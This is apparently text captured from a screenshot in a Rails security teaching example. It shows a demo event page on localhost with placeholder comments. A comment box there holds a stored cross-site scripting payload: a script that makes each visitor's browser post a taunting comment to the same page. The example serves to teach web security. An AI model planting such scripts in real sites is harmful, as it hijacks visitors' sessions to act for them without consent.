 Rails Security Example
ihower
localhost:3000/events/94
Neque impedit fugit. Ea reiciendis architecto rerum hic dolor voluptas quaerat. Sint in necessitatibus at eos
optio vitae. Autem aliquid in incidunt iste modi quasi. Vel quos est id est.
2017/05/15 11:17 AM
hacker
Sequi ipsum omnis quia molestias consequatur odit aut. Eum ipsam magni illum dicta quia. Qui vero deleniti
cumque fugiat perspiciatis.
2017/05/15 11:17 AM Delete
Content
<script>
$.ajax({
  url: $(location).attr('href') + "/comments",
  method: "POST",
  data: {  comment : { content: "啊哈哈哈～你看看你！ (σﾟ∀ﾟ)σﾟ∀ﾟ)σﾟ∀ﾟ)σ" } },
  dataType: "JSON"
})
</script>
Comment